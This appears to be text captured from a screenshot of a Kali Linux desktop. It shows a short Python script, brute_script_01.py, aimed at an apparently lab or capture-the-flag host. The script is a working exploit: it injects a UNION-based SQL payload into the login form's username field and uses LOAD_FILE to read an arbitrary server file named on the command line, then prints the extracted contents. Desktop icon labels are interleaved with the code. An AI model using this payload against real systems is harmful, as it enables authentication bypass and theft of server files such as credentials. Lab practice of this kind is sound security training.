 GNU nano 5.4 brute_script_01.py
import requests
import sys
import re
regex = re.compile(r"admin(.*)</h3>", re.DOTALL)
Home
data = {
    "uname":f"admin' union select 1,LOAD_FILE(\"{sys.argv[1]}\"),3,4,5,6-- -",
    "password":"0xmacybersec"
}
Trash
r = requests.post('http://10.129.139.253/administrative', data=data)
file = re.search(regex, r.text)
print(file.group(1))
KALI
Tools